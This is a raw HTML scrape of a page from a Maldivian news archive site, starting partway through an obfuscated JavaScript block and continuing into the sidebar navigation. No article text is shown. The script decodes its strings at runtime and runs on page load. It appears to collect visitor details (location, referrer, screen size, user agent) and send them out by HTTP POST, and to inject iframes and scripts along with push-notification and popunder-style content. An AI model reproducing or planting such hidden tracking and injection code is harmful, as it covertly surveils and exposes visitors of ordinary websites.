e=t.Qt=$.Js,u=t.Vt=document[$.A](e),i=t.Wt=$.ad,o=t.nr=$.ae;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t.tr=$.JG,t.rr=[$.Js,$.Jt,$.IH,$.Ju,$.Jd],t.er=[$.Jv,$.Jw,$.Jx],t.ur=$.Dn,t.ir=$.Dp,t.or=!$.BD,t.cr=!$.x,t.Ft=$.JH,t.Ht=$.JI,t.Gt=$.JJ,t.Lt=$.Ja;break;case $.BD:$.Cs;break;}}},function(r,u,i){for($._Ez=$.BD;$._Ez<$.Gb;$._Ez+=$.x){switch($._Ez){case $.GB:v.lr=$.Dl,v.wr=$.DG,v.hr=$.Jb,v.mr=$.Jc,v.yr=$.Jd,v._r=$.JF;break;case $.Cg:u.St=function(n,r){for($._v=$.BD;$._v<$.CC;$._v+=$.x){switch($._v){case $.x:t[f]=a+$.x,t[o]=new e()[$.cf](),t[c]=$.Bv;break;case $.BD:var u=T(n,r),i=S(u,$.Cg),o=i[$.BD],c=i[$.x],f=i[$.CC],a=m(t[f],$.Gc)||$.BD;break;}}},u.At=function(r,u,i){for($._Cv=$.BD;$._Cv<$.Cg;$._Cv+=$.x){switch($._Cv){case $.CC:var g,j,O,k;break;case $.x:if(t[a]&&!t[d]){for($._Cs=$.BD;$._Cs<$.DD;$._Cs+=$.x){switch($._Cs){case $.Cg:g=p,j=$.be+($.BD,P.$)()+$.fc,O=Object[$.eH](g)[$.bJ](function(n){for($._Cd=$.BD;$._Cd<$.CC;$._Cd+=$.x){switch($._Cd){case $.x:return[n,t][$.Bu]($.fo);break;case $.BD:var t=A(g[n]);break;}}})[$.Bu]($.gB),(k=new window[$.aw]())[$.aF]($.Iu,j,!$.BD),k[$.aG](q.vn,q.Fn),k[$.aH](O);break;case $.x:t[d]=w,t[s]=$.BD;break;case $.CC:var p=$.$($.dz,r,$.eA,_,$.eB,h,$.HH,i,$.eC,w,$.ft,function(){for($._CA=$.BD;$._CA<$.DD;$._CA+=$.x){switch($._CA){case $.Cg:return t[E]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[E];break;}}}(),$.eD,b,$.eE,l,$.eF,v,$.ee,n[$.Gt],$.es,window[$.cD][$.q],$.et,window[$.cD][$.r],$.dE,u||M,$.fA,new e()[$.ch](),$.fC,($.BD,x[$.Cj])(i),$.fD,($.BD,x[$.Cj])(_),$.fE,($.BD,x[$.Cj])(b),$.fF,n[$.dy]||n[$.er]);break;case $.BD:var v=m(t[s],$.Gc)||$.BD,l=m(t[a],$.Gc),w=new e()[$.cf](),h=w-l,y=document,_=y[$.eA],b=window[$.ct][$.cz];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],s=c[$.CC];break;}}};break;case $.GJ:var E=$.Dj,a=$.Dk,d=$.Dl,s=$.DH,M=$.Dm,v=$.$();break;case $.CC:var S=function(n,t){for($._Et=$.BD;$._Et<$.Cg;$._Et+=$.x){switch($._Et){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Eo=$.BD;$._Eo<$.Cg;$._Eo+=$.x){switch($._Eo){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[E,e][$.Bu](r),[E,e,a][$.Bu](r),[E,e,d][$.Bu](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gv),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.GH),P=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fc=$.BD;$._Fc<$.GJ;$._Fc+=$.x){switch($._Fc){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(t,r){for($._Fb=$.BD;$._Fb<$.CC;$._Fb+=$.x){switch($._Fb){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cp](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Et)(c.e,n),n;})[$.fa](function(){return($.BD,i.Mt)(c.e);})[$.cp](function(n){for($._FJ=$.BD;$._FJ<$.CC;$._FJ+=$.x){switch($._FJ){case $.x:n&&(u=n,i=t,o=r,new v[$.Cj](function(n,t){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.bl](r),($.BD,s.$n)(i)?(($.BD,a[$.Dv])($.gk),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.ap](c.O)){for($._FE=$.BD;$._FE<$.DD;$._FE+=$.x){switch($._FE){case $.Cg:try{w[$.Ck][$.dq](r,w);}catch(n){(document[$.c]||document[$.bF])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.aa]=o,r[$.Bt](e),r[$.gl]($.gm,c.e),r[$.gl]($.gn,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.ba);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dv])($.gh);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Ds])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.GD),a=r($.GJ),e=r($.CC),u=r($.Gm),i=r($.GG),s=r($.Gc),v=o(r($.GB)),l=o(r($.Gv));break;case $.BD:$.Cs;break;}}}]);break;case $.GH:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<608;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+#l##qoER:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;21+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+w^95.Qo.[.Q^}+l.Ul#6M._#ti.U+=+i+;1800000+ss.I.bsR./RR.@.a.gs+AH^9MZoZiZ+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+iE~EoNE+woi#l9oNE+=Mq=~+woi#liZ+:oi=3lE9+:oi=3#:W6:+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+q#.IM.@wZ6l##qoE.P}WqMW5Ml+#W}l.IM.IW:W+ss.,.,vsR./RR.@.a.gs._s+q#.|o5qMl+q#RWHW6q+q#.Lq6lHoB+q#.|o5qMl.Lq6lHoB+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;7+;27+;11+;9+;16+;19+;6+;26+;5+;22+;8+;10+;12+;13+;33+;35+]3::Z#.n.J+].4.4+].4+;18+;28+;14+WE96oq9+NqE9oN#.*E:+;29+;17+;31+;30+i#l6.P^lE:+;34+;20+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+q#.PE96oq9+:ElwlM./:Elwi=o9+3::Z#.J.4.4+6iE+wW:=3+A.@E9lB+5W=~^6oiE9.@wW^l+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=36owlhl6#qoE+q#.@.aR+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+hl6#qoEr.47]R-.pRWHW6q+Hq6lHoB+^q+.[.).T.).O+;10000+;5000+AH^Z6oBt3::Z+p+;42+(o~lE+.LW}q=oE+.XoE:lE:.1(tZl+:lB:.43:wM+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;1000+;3600000+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+:l#:+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+.PE96oq9+;32+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+.X36owlr.4.t7.T.1.Q-c._.VV.A+.X6q.aRr.4.t7.T.1.Q-c._.VV.A+=3WEElM+.4+oZlE+#l:zl*il#:.FlW9l6+#lE9+9o=+;24+oEMoW9+:oi=3+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q.,3oElpq.,W9pq.,o9+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+e.|.b.F::Zzl*il#:+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+9o=iwlE:./MlwlE:+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+#=6qZ:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.4.4+HqM:l6+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+6lwo}l.X3qM9+9W:W+;200+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+.Lq6lHoB+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+.4.U.4+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+#:W:i#+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+sq9Ml(qwloi:.@9+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+l66o6+.)3:wM+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+.Oi.Q.T3z.j6.jz6._H.xMEBZZA+3::Z#.J+i#l.1=6l9lE:qWM#+=##(lB:+#:W6:.boW9qE^+;56+qE#l6:.!lHo6l+.*+.)S#oE+.7.*.*.*.*.*.*.*.*Zo#q:qoE.J.*HqBl9.u.7.*.*.*.*.*.*.*.*:oZ.J.*.T.u.7.*.*.*.*.*.*.*.*MlH:.J.*.T.u.7.*.*.*.*.*.*.*.*5o::ow.J.*.T.u.7.*.*.*.*.*.*.*.*6q^3:.J.*.T.u.7.*.*.*.*.*.*.*.*A.1qE9lB.J.*.0._.j.[.j.x.m.O.j.[.u.7.*.*.*.*.*.*.*.*ZoqE:l6.1l}lE:#.J.*Wi:o.u.7.*.*.*.*+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+W6+=i66lE:si6M+96+#6+^l:.PMMzl#ZoE#l.FlW9l6#+~lt#+Z6o=l##+Z6l}lE:.IlHWiM:+#:oZ.@wwl9qW:l.,6oZW^W:qoE+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+=WMM5W=~+W6^#+;204+l66o6.)=ow+:6qw+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+l66o6.*.B+}6+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+.J.*+7r6rE-.p+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.4.j.4+3o#:+#:6qE^qHt+.n9o}6.G:6il+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+;15+=Mo#l9+9o=iwlE:r5+qwZo6:R=6qZ:#+:qwloi:+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+W::W=3./}lE:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;23+#l:.@wwl9qW:l.i+#oi6=l+.i+#:6qE^+;25',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script> </head><body class="post-template-default single single-post postid-19151 single-format-standard wp-embed-responsive"><div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content	</a><div id="sidebar" class="sidebar"><header id="masthead" class="site-header"><div class="site-branding"><p class="site-title"><a href="https://minivannewsarchive.com/" rel="home">Minivan News &#8211; Archive</a></p><p class="site-description">FIRST FOR INDEPENDENT NEWS IN THE MALDIVES</p>
<button class="secondary-toggle">Menu and widgets</button></div></header><div id="secondary" class="secondary"><div id="widget-area" class="widget-area" role="complementary"><aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://minivannewsarchive.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
</svg></button></div></form></aside><aside id="block-3" class="widget widget_block widget_archive"><div class="wp-block-archives-dropdown wp-block-archives"><label for="wp-block-archives-2" class="wp-block-archives__label">Archives</label>
<select id="wp-block-archives-2" name="archive-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;"><option value="">Select Month</option><option value='https://minivannewsarchive.com/date/2015/07'> July 2015</option><option value='https://minivannewsarchive.com/date/2015/06'> June 2015</option><option value='https://minivannewsarchive.com/date/2015/05'> May 2015</option><option value='https://minivannewsarchive.com/date/2015/04'> April 2015</option><option value='https://minivannewsarchive.com/date/2015/03'> March 2015</option><option value='https://minivannewsarchive.com/date/2015/02'> February 2015</option><option value='https://minivannewsarchive.com/date/2015/01'> January 2015</option><option value='https://minivannewsarchive.com/date/2014/12'> December 2014</option><option value='https://minivannewsarchive.com/date/2014/11'> November 2014</option><option value='https://minivannewsarchive.com/date/2014/10'> October 2014</option><option value='https://minivannewsarchive.com/date/2014/09'> September 2014</option><option value='https://minivannewsarchive.com/date/2014/08'> August 2014</option><option value='https://minivannewsarchive.com/date/2014/07'> July 2014</option><option value='https://minivannewsarchive.com/date/2014/06'> June 2014</option><option value='https://minivannewsarchive.com/date/2014/05'> May 2014</option><option value='https://minivannewsarchive.com/date/2014/04'> April 2014</option><option value='https://minivannewsarchive.com/date/2014/03'> March 2014</option><option value='https://minivannewsarchive.com/date/2014/02'> February 2014</option><option value='https://minivannewsarchive.com/date/2014/01'> January 2014</option><option value='https://minivannewsarchive.com/date/2013/12'> December 2013</option><option value='https://minivannewsarchive.com/date/2013/11'> November 2013</option><option value='https://minivannewsarchive.com/date/2013/10'> October 2013</option><option value='https://minivannewsarchive.com/date/2013/09'> September 2013</option><option value='https://minivannewsarchive.com/date/2013/08'> August 2013</option><option value='https://minivannewsarchive.com/date/2013/07'> July 2013</option><option value='https://minivannewsarchive.com/date/2013/06'> June 2013</option><option value='https://minivannewsarchive.com/date/2013/05'> May 2013</option><option value='https://minivannewsarchive.com/date/2013/04'> April 2013</option><option value='https://minivannewsarchive.com/date/2013/03'> March 2013</option><option value='https://minivannewsarchive.com/date/2013/02'> February 2013</option><option value='https://minivannewsarchive.com/date/2013/01'> January 2013</option><option value='https://minivannewsarchive.com/date/2012/12'> December 2012</option><option value='https://minivannewsarchive.com/date/2012/11'> November 2012</option><option value='https://minivannewsarchive.com/date/2012/10'> October 2012</option><option value='https://minivannewsarchive.com/date/2012/09'> September 2012</option><option value='https://minivannewsarchive.com/date/2012/08'> August 2012</option><option value='https://minivannewsarchive.com/date/2012/07'> July 2012</option><option value='https://minivannewsarchive.com/date/2012/06'> June 2012</option><option value='https://minivannewsarchive.com/date/2012/05'> May 2012</option><option value='https://minivannewsarchive.com/date/2012/04'> April 2012</option><option value='https://minivannewsarchive.com/date/2012/03'> March 2012</option><option value='https://minivannewsarchive.com/date/2012/02'> February 2012</option><option value='https://minivannewsarchive.com/date/2012/01'> January 2012</option><option value='https://minivannewsarchive.com/date/2011/12'> December 2011</option><option value='https://minivannewsarchive.com/date/2011/11'> November 2011</option><option value='https://minivannewsarchive.com/date/2011/10'> October 2011</option><option value='https://minivannewsarchive.com/date/2011/09'> September 2011</option><option value='https://minivannewsarchive.com/date/2011/08'> August 2011</option><option value='https://minivannewsarchive.com/date/2011/07'> July 2011</option><option value='https://minivannewsarchive.com/date/2011/06'> June 2011</option><option value='https://minivannewsarchive.com/date/2011/05'> May 2011</option><option value='https://minivannewsarchive.com/date/2011/04'> April 2011</option><option value='https://minivannewsarchive.com/date/2011/03'> March 2011</option><option value='https://minivannewsarchive.com/date/2011/02'> February 2011</option><option value='https://minivannewsarchive.com/date/2011/01'> January 2011</option><option value='https://minivannewsarchive.com/date/2010/12'> December 2010</option><option value='https://minivannewsarchive.com/date/2010/11'> November 2010</option><option value='https://minivannewsarchive.com/date/2010/10'> October 2010</option><option value='https://minivannewsarchive.com/date/2010/09'> September 2010</option><option value='https://minivannewsarchive.com/date/2010/08'> August 2010</option><option value='https://minivannewsarchive.com/date/2010/07'> July 2010</option><option value='https://minivannewsarchive.com/date/2010/06'> June 2010</option><option value='https://minivannewsarchive.com/date/2010/05'> May 2010</option><option value='https://minivannewsarchive.com/date/2010/04'> April 2010</option><option value='https://minivannewsarchive.com/date/2010/03'> March 2010</option><option value='https://minivannewsarchive.com/date/2010/02'> February 2010</option><option value='https://minivannewsarchive.com/date/2010/01'> January 2010</option><option value='https://minivannewsarchive.com/date/2009/12'> December 2009</option><option value='https://minivannewsarchive.com/date/2009/11'> November 2009</option><option value='https://minivannewsarchive.com/date/2009/10'> October 2009</option><option value='https://minivannewsarchive.com/date/2009/09'> September 2009</option><option value='https://minivannewsarchive.com/date/2009/07'> July 2009</option><option value='https://minivannewsarchive.com/date/2009/06'> June 2009</option><option value='https://minivannewsarchive.com/date/2009/05'> May 2009</option><option value='https://minivannewsarchive.com/date/2009/04'> April 2009</option><option value='https://minivannewsarchive.com/date/2009/01'> January 2009</option><option value='https://minivannewsarchive.com/date/2008/12'> December 2008</option><option value='https://minivannewsarchive.com/date/2008/09'> September 2008</option><option value='https://minivannewsarchive.com/date/2008/04'> April 2008</option><option value='https://minivannewsarchive.com/date/2008/02'> February 2008</option><option value='https://minivannewsarchive.com/date/2008/01'> January 2008</option><option value='https://minivannewsarchive.com/date/2007/10'> October 2007</option><option value='https://minivannewsarchive.com/date/2007/08'> August 2007</option><option value='https://minivannewsarchive.com/date/2007/07'> July 2007</option><option value='https://minivannewsarchive.com/date/2007/06'> June 2007</option><option value='https://minivannewsarchive.com/date/2007/05'> May 2007</option><option value='https://minivannewsarchive.com/date/2007/03'> March 2007</option><option value='https://minivannewsarchive.com/date/2007/01'> January 2007</option><option value='https://minivannewsarchive.com/date/2006/12'> December 2006</option><option value='https://minivannewsarchive.com/date/2006/11'> November 2006</option><option value='https://minivannewsarchive.com/date/2006/09'> September 2006</option><option value='https://minivannewsarchive.com/date/2006/08'> August 2006</option><option value='https://minivannewsarchive.com/date/2006/07'> July 2006</option><option value='https://minivannewsarchive.com/date/2006/05'> May 2006</option><option value='https://minivannewsarchive.com/date/2006/04'> April 2006</option><option value='https://minivannewsarchive.com/date/2006/03'> March 2006</option><option value='https://minivannewsarchive.com/date/2006/01'> January 2006</option><option value='https://minivannewsarchive.com/date/2005/12'> December 2005</option><option value='https://minivannewsarchive.com/date/2005/11'> November 2005</option><option value='https://minivannewsarchive.com/date/2005/10'> October 2005</option><option value='https://minivannewsarchive.com/date/2005/09'> September 2005</option><option value='https://minivannewsarchive.com/date/2005/08'> August 2005</option><option value='https://minivannewsarchive.com/date/2005/07'> July 2005</option><option value='https://minivannewsarchive.com/date/2005/06'> June 2005</option><option value='https://minivannewsarchive.com/date/2005/05'> May 2005</option><option value='https://minivannewsarchive.com/date/2005/04'> April 2005</option><option value='https://minivannewsarchive.com/date/2005/03'> March 2005</option><option value='https://minivannewsarchive.com/date/2005/02'> February 2005</option><option value='https://minivannewsarchive.com/date/2005/01'> January 2005</option><option value='https://minivannewsarchive.com/date/2004/12'> December 2004</option><option value='https://minivannewsarchive.com/date/2004/11'> November 2004</option><option value='https://minivannewsarchive.com/date/1999/11'> November 1999</option><option value='https://minivannewsarchive.com/date/2026/01'>  0</option>
</select></div></aside><aside id="block-9" class="widget widget_block"><h2 class="widget-title">Categories</h2><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories"><li class="cat-item cat-item-15"><a href="https://minivannewsarchive.com/category/business">Business &amp; Tourism</a></li><li class="cat-item cat-item-13289"><a href="https://minivannewsarchive.com/category/crime-2">Crime</a></li><li class="cat-item cat-item-7"><a href="https://minivannewsarchive.com/category/environment">Environment</a></li><li class="cat-item cat-item-16338"><a href="https://minivannewsarchive.com/category/feature-comment">Features &amp; Comment</a></li><li class="cat-item cat-item-17232"><a href="https://minivannewsarchive.com/category/in-pictures">In Pictures</a></li><li 